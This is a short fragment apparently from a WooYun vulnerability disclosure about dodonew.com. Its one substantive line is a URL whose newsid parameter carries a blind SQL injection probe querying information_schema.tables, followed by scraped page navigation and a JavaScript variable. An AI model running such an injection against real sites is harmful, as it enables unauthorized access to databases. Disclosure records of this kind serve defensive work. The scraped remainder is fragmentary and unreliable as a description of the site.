 http://www.dodonew.com/news_detail.jsp?newsid=601 And (select count(1) from information_schema.tables)>448
嘟嘟牛
www.dodonew.com
收藏本站 | 帮助中心
首页 用户中心 嘟贝中心 焦点信息 产品下载
焦点信息/NEWS
日期:
var ={"jvcpagename":"back.home","jvcoldpageName":"back.home","cmd":"show","returnview":""}
www.wooyun.org